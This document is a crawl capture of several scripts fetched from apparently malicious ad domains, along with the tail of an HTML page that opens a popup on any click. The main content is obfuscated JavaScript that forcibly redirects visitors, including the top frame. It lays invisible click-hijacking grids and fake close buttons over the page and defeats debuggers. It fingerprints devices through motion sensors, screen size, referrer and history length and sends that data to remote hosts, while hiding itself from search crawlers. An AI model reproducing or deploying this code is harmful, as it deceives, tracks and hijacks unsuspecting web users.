        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b27de49d98b42fca6021927a7e22d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1907tc.g17evu.com:8004/d/6533?t=0.9392489372400834
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1K{11QK{1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}@@s0{oKo1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q01F(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:15sXQmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2003
content:
var url='https://www.eaukrmt.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q01F(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q01F(mp}1YX_m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;